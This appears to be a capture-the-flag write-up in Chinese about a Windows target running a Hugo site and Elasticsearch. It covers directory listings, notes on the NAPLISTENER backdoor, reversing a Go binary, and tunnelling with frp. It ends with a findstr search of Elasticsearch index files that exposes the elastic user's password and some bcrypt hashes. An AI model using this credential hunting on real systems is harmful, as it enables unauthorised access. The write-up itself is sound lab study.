100666/rw-rw-rw- 544 fil 2023-06-09 15:18:43 +0800 pre-receive.sample
100666/rw-rw-rw- 1492 fil 2023-06-09 15:18:43 +0800 prepare-commit-msg.sample
100666/rw-rw-rw- 2783 fil 2023-06-09 15:18:43 +0800 push-to-checkout.sample
100666/rw-rw-rw- 3650 fil 2023-06-09 15:18:43 +0800 update.sampleListing: C:\Temp\www\internal/themes/archie/.git/info
=====================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 240 fil 2023-06-09 15:18:43 +0800 excludeListing: C:\Temp\www\internal/themes/archie/.git/logs/refs/heads
================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 190 fil 2023-06-09 15:18:43 +0800 masterListing: C:\Temp\www\internal/themes/archie/.git/logs/refs/remotes/origin
=========================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 190 fil 2023-06-09 15:18:43 +0800 HEADListing: C:\Temp\www\internal/themes/archie/.git/logs/refs/remotes
==================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 originListing: C:\Temp\www\internal/themes/archie/.git/logs/refs
==========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 heads
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 remotesListing: C:\Temp\www\internal/themes/archie/.git/logs
=====================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 190 fil 2023-06-09 15:18:43 +0800 HEAD
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 refsNo entries exist in C:\Temp\www\internal/themes/archie/.git/objects/info
Listing: C:\Temp\www\internal/themes/archie/.git/objects/pack
=============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 31760 fil 2023-06-09 15:18:42 +0800 pack-290d609deb869ed11ea848a2934a4a143241465c.idx
100666/rw-rw-rw- 1360525 fil 2023-06-09 15:18:42 +0800 pack-290d609deb869ed11ea848a2934a4a143241465c.pac kListing: C:\Temp\www\internal/themes/archie/.git/objects
========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 info
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 packListing: C:\Temp\www\internal/themes/archie/.git/refs/heads
===========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 41 fil 2023-06-09 15:18:43 +0800 masterListing: C:\Temp\www\internal/themes/archie/.git/refs/remotes/origin
====================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2023-06-09 15:18:43 +0800 HEADListing: C:\Temp\www\internal/themes/archie/.git/refs/remotes
=============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 originNo entries exist in C:\Temp\www\internal/themes/archie/.git/refs/tags
Listing: C:\Temp\www\internal/themes/archie/.git/refs
=====================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 heads
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 remotes
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 tagsListing: C:\Temp\www\internal/themes/archie/.git
================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 23 fil 2023-06-09 15:18:42 +0800 HEAD
100666/rw-rw-rw- 305 fil 2023-06-09 15:18:42 +0800 config
100666/rw-rw-rw- 73 fil 2023-06-09 15:18:42 +0800 description
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:43 +0800 hooks
100666/rw-rw-rw- 6511 fil 2023-06-09 15:18:42 +0800 index
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 info
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 logs
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 objects
100666/rw-rw-rw- 449 fil 2023-06-09 15:18:42 +0800 packed-refs
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 refsListing: C:\Temp\www\internal/themes/archie/.github
===================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 92 fil 2023-06-09 15:18:42 +0800 FUNDING.ymlListing: C:\Temp\www\internal/themes/archie/archetypes
======================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 8 fil 2023-06-09 15:18:42 +0800 default.mdListing: C:\Temp\www\internal/themes/archie/assets/css
======================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2771 fil 2023-06-09 15:18:43 +0800 dark.css
100666/rw-rw-rw- 2354 fil 2023-06-09 15:18:43 +0800 fonts.css
100666/rw-rw-rw- 5617 fil 2023-06-09 15:18:43 +0800 main.cssListing: C:\Temp\www\internal/themes/archie/assets
==================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 cssListing: C:\Temp\www\internal/themes/archie/exampleSite/archetypes
==================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 83 fil 2023-06-09 15:18:41 +0800 default.mdListing: C:\Temp\www\internal/themes/archie/exampleSite/content/homepage
========================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 200 fil 2023-06-09 15:18:42 +0800 about.md
100666/rw-rw-rw- 24 fil 2023-06-09 15:18:42 +0800 index.md
100666/rw-rw-rw- 372 fil 2023-06-09 15:18:42 +0800 work.mdListing: C:\Temp\www\internal/themes/archie/exampleSite/content/posts
=====================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 5834 fil 2023-06-09 15:18:42 +0800 post-1.md
100666/rw-rw-rw- 2999 fil 2023-06-09 15:18:42 +0800 post-2.md
100666/rw-rw-rw- 2727 fil 2023-06-09 15:18:42 +0800 post-3.md
100666/rw-rw-rw- 3478 fil 2023-06-09 15:18:42 +0800 post-4.md
100666/rw-rw-rw- 3714 fil 2023-06-09 15:18:42 +0800 post-5.md
100666/rw-rw-rw- 781 fil 2023-06-09 15:18:42 +0800 post-6.md
100666/rw-rw-rw- 819 fil 2023-06-09 15:18:42 +0800 post-7.md
100666/rw-rw-rw- 13215 fil 2023-06-09 15:18:42 +0800 tg-gh.mdListing: C:\Temp\www\internal/themes/archie/exampleSite/content
===============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 33 fil 2023-06-09 15:18:42 +0800 _index.md
100666/rw-rw-rw- 1405 fil 2023-06-09 15:18:41 +0800 about.md
100666/rw-rw-rw- 57 fil 2023-06-09 15:18:42 +0800 archives.md
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 homepage
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:42 +0800 postsListing: C:\Temp\www\internal/themes/archie/exampleSite
=======================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 archetypes
100666/rw-rw-rw- 809 fil 2023-06-09 15:18:41 +0800 config.toml
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 contentListing: C:\Temp\www\internal/themes/archie/images
==================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 109628 fil 2023-06-09 15:18:42 +0800 archie-dark.png
100666/rw-rw-rw- 207481 fil 2023-06-09 15:18:42 +0800 screenshot.png
100666/rw-rw-rw- 128732 fil 2023-06-09 15:18:42 +0800 theme.png
100666/rw-rw-rw- 63396 fil 2023-06-09 15:18:42 +0800 tn.pngListing: C:\Temp\www\internal/themes/archie/layouts/partials
============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 927 fil 2023-06-09 15:18:42 +0800 disqus.html
100666/rw-rw-rw- 690 fil 2023-06-09 15:18:42 +0800 footer.html
100666/rw-rw-rw- 385 fil 2023-06-09 15:18:42 +0800 head.html
100666/rw-rw-rw- 4369 fil 2023-06-09 15:18:42 +0800 header.html
100666/rw-rw-rw- 137 fil 2023-06-09 15:18:42 +0800 pagedescription.html
100666/rw-rw-rw- 548 fil 2023-06-09 15:18:42 +0800 paginator.htmlListing: C:\Temp\www\internal/themes/archie/layouts/shortcodes
==============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 103 fil 2023-06-09 15:18:42 +0800 callout.htmlListing: C:\Temp\www\internal/themes/archie/layouts/_default
============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 253 fil 2023-06-09 15:18:42 +0800 baseof.html
100666/rw-rw-rw- 532 fil 2023-06-09 15:18:42 +0800 list.html
100666/rw-rw-rw- 1040 fil 2023-06-09 15:18:42 +0800 single.html
100666/rw-rw-rw- 532 fil 2023-06-09 15:18:42 +0800 term.html
100666/rw-rw-rw- 600 fil 2023-06-09 15:18:42 +0800 terms.htmlListing: C:\Temp\www\internal/themes/archie/layouts
===================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2023-06-09 15:18:42 +0800 404.html
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:42 +0800 _default
100666/rw-rw-rw- 999 fil 2023-06-09 15:18:42 +0800 index.html
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:42 +0800 partials
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 shortcodesListing: C:\Temp\www\internal/themes/archie/static/fonts
========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 25059 fil 2023-06-09 15:18:42 +0800 fira-sans-v10-latin-regular.eot
100666/rw-rw-rw- 53644 fil 2023-06-09 15:18:42 +0800 fira-sans-v10-latin-regular.svg
100666/rw-rw-rw- 54984 fil 2023-06-09 15:18:42 +0800 fira-sans-v10-latin-regular.ttf
100666/rw-rw-rw- 25888 fil 2023-06-09 15:18:42 +0800 fira-sans-v10-latin-regular.woff
100666/rw-rw-rw- 21244 fil 2023-06-09 15:18:42 +0800 fira-sans-v10-latin-regular.woff2
100666/rw-rw-rw- 17474 fil 2023-06-09 15:18:42 +0800 ibm-plex-mono-v6-latin-500italic.eot
100666/rw-rw-rw- 62747 fil 2023-06-09 15:18:42 +0800 ibm-plex-mono-v6-latin-500italic.svg
100666/rw-rw-rw- 40032 fil 2023-06-09 15:18:42 +0800 ibm-plex-mono-v6-latin-500italic.ttf
100666/rw-rw-rw- 19900 fil 2023-06-09 15:18:42 +0800 ibm-plex-mono-v6-latin-500italic.woff
100666/rw-rw-rw- 15224 fil 2023-06-09 15:18:42 +0800 ibm-plex-mono-v6-latin-500italic.woff2
100666/rw-rw-rw- 13517 fil 2023-06-09 15:18:42 +0800 roboto-mono-v12-latin-regular.eot
100666/rw-rw-rw- 71187 fil 2023-06-09 15:18:42 +0800 roboto-mono-v12-latin-regular.svg
100666/rw-rw-rw- 22224 fil 2023-06-09 15:18:42 +0800 roboto-mono-v12-latin-regular.ttf
100666/rw-rw-rw- 15160 fil 2023-06-09 15:18:42 +0800 roboto-mono-v12-latin-regular.woff
100666/rw-rw-rw- 12312 fil 2023-06-09 15:18:42 +0800 roboto-mono-v12-latin-regular.woff2Listing: C:\Temp\www\internal/themes/archie/static/js
=====================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 68387 fil 2023-06-09 15:18:42 +0800 feather.min.js
100666/rw-rw-rw- 0 fil 2023-06-09 15:18:42 +0800 main.js
100666/rw-rw-rw- 824 fil 2023-06-09 15:18:42 +0800 themetoggle.jsListing: C:\Temp\www\internal/themes/archie/static
==================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:42 +0800 fonts
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 jsListing: C:\Temp\www\internal/themes/archie
===========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:43 +0800 .git
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 .github
100666/rw-rw-rw- 1084 fil 2023-06-09 15:18:41 +0800 LICENSE
100666/rw-rw-rw- 3000 fil 2023-06-09 15:18:41 +0800 README.md
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 archetypes
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:43 +0800 assets
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 exampleSite
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 images
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:42 +0800 layouts
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:42 +0800 static
100666/rw-rw-rw- 606 fil 2023-06-09 15:18:41 +0800 theme.tomlListing: C:\Temp\www\internal/themes
====================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:43 +0800 archieListing: C:\Temp\www\internal
=============================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2023-06-09 15:18:40 +0800 .hugo_build.lock
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 archetypes
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 assets
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 content
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 data
100666/rw-rw-rw- 1003 fil 2023-06-09 15:18:40 +0800 hugo.toml
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 layouts
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:41 +0800 public
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 resources
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 static
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 themes
查看这个子域名目录下面的文件
有一个 a.exe 的文件,比较可疑

目录下面还有文章,我们可以看到一个是介绍 后门的 另一个是介绍 自己实现LAPS,本地保护策略,也是就backup用户的密码随着时间会变化

first-re-research.md
---
title: "**INTERNAL** Malware research notes"
description: A collection of notes for the current research we might publish.
date: 2023-04-22
draft: false
tags: [re, .NET, malware] ---# Introduction| Meta | Data |
| ------------ | ---------------- |
| Analyst | Ruben |
| Status | Initial analysis |
| Initial find | External Report |The malware is a .NET sample. We are tracking the malware fond by Elastic who named it NAPLISTENER.# What we know so far:So it is a backdoor:```txt
[...] HTTP listener written in C#, which we refer to as NAPLISTENER. Consistent with SIESTAGRAPH and other malware families developed or used by this threat, NAPLISTENER appears designed to evade network-based forms of detection. [...]
In the sanbox I can’t find the URL.
This means that any web request to /ews/MsExgHealthCheckd/ that contains a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory. It's worth noting that the binary runs in a separate process and it is not associated with the running IIS server directly.Currently we are not sure on how to proceed. Log* 2023-04-24: Did some more reading up. We need to look for some URL and a special parameter
* 2023-04-23: Starting the RE process. Not sure on how to approach.
* 2023-04-22: Nothing seems to be showing up in the sandbox, i just startes and stops again. Will be testing local
* 2023-04-22: Got the copy of the backdoor, running in sandbox# Refrences* https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph
* https://malpedia.caad.fkie.fraunhofer.de/details/win.naplistener
* https://www.darkreading.com/threat-intelligence/custom-naplistener-malware-network-based-detection-sleep
这就是解释,user 部分的shell是如何而来的
no-more-laps.md
---
title: "**INTERNAL** Getting rid of LAPS"
description: Replacing LAPS with out own custom solution
date: 2023-07-01
draft: true
tags: [internal, sysadmin] ---# IntroWe are getting rid of LAPS in favor of our own custom solution.
The password for the `backup` user will be stored in the local Elastic DB.IT will deploy the decryption client to the admin desktops once it it ready. We do expect the development to be ready soon. The Malware RE team will be the first test group.
这个posts主要表达了,不想用原本系统自带的LAPS ,就是本地实现了 LAPS
a.exe

用strings 命令看了一下,程序是使用go编译的


看到pass的字样,估计是生成密码用的一个程序

Target机器上运行的效果
Ghidra
https://www.notion.so
gotools -Ghidra 插件
https://github.com/felberj/gotoolsttps://github.com/felberj/gotools

装了插件后,基本上可以以go代码的格式去逆向了
臣妾做不到
elasticsearch
系统开放了 9200 和 9300 端口,9200默认是elasticsearch服务的端口,并且在 Programa Files 也看到了 elasticsearch 相关的文件夹,所以肯定是启动了一个这个服务,通过搭建frp代理到内网

发现需要认证
reset-password.bat

想尝试直接重设置密码 失败了,权限不够
password

通过检索关键字 password
c:\Program Files\elasticsearch-8.8.0>findstr /S /C:\"password\" *.*
findstr /S /C:\"password\" *.*
data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index\_l9.cfs:vc1^3H`YV`^\]MY�"�&���j��������{"doc_type":"api_key" ","creati�on_time":1686219630330,"expir 3214 H�_invalidated":false,dPey_ha�Osh":"{PBKDF2}10000$EVlYHJWcRa4vrNN NXnZJBZz4C+xGF0H/kwh8O8sZVIvE=$LjOO6DC1KVFxv5H8vQpqzoXANMUW85�p1S/6EwkvdCto=","role_descriptors":{+�e_enrollme ent_tokenluster":["c�:admin/xpack�$/security/enroll/kibana"],"indices":[],"applicationSrun_a�metadata":{},"kP:"rol�%e"}},"limited_by_role_descriptors":{"_xpack_security�cluster":["all"],"indices":[{"names":["*"],"privile eges":["all�allow_restricted_indic#�true}],"application9�],"run_a`"*"],"�metadata":{"_reserved":true},"5�role"}},"namE�enrollment_token_APIV�_-iaFmogBapOk5rX4�"ppbr","version":8080099,"metadata_flattened":null9�or":{"p p�metadata":{},"realm":"__attach"Z�}}�reserv�5ed-user-elasticI{"password":"oKHzjZw0EGcRxT2cux5K","enable ed":true,"[�reserved-user"}���role-user1�{"cluster":["monitor"],"indices":[{"names":["seed","us ser*"],"privileges":["read","monitor","write","index","create_index"],"allow_restricted_indices":false}],"applications":[],"run_as":[],"metadata":{},�"type":"role"}�
data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index\_l9.cfs:�user-usper�{" �name":"us�er","password":"$2a$�10$DC CQ36PF2/5xpG.xPC�eWa4..L1Hxa0O4zfJb/I�E1SuKkwKZ8xsqs/a","r�oles":["�1"],"ful�l_name":null,"email"�:null,"met tadata":nul�l,"enabled":true,"ty�pe":"user"}�(�����>?�lLucene90DocValuesMetadataU?YH�%���쀺ٚ
data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index\_la.cfs:�user-usper�{" �name":"us�er","password":"$2a$�10$bk kpktweivPxeEfYac�3fTdumooY22FmKS8MLvM�4Gta.2jnbcicYMpC","r�oles":["�1"],"ful�l_name":null,"email"�:null,"met tadata":nul�l,"enabled":true,"ty�pe":"user"}�(��k��?�lLucene90DocValuesMetadataU?YH�%���쀺ٝ
WindWindWindWindWindWindWindWindWindWindWindWindWindWindWindWindWind
查找有password字样的文件
看到 elastic 的字样 这个是elastic应用默认用户
elastic:oKHzjZw0EGcRxT2cux5K
Elastic利用
Referer: https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch
